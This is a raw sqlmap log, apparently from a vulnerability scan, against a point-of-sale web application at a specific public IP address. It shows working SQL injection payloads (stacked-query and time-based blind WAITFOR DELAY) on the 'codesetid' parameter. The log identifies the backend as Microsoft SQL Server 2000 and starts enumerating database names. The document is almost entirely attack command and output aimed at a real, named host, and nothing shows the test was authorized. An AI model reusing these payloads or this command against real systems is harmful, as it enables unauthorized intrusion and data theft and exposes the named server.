 Sqlmap - sqlmap.py -u "http://218.26.178.146:8888/pos/posbusiness/train_get_code...
Parameter: codesetid
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: codesetid='; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: codesetid=' WAITFOR DELAY '0:0:5'--
---
[19:44:06] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[19:44:06] [INFO] fetching database names
[19:44:06] [INFO] fetching number of databases
[19:44:06] [INFO] resumed: 7
[19:44:06] [INFO] resuming partial value: mast
[19:44:06] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[19:44:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:44:25] [INFO] adjusting time delay to 1 second due to good response times
er
[19:44:30] [INFO] retrieved: mo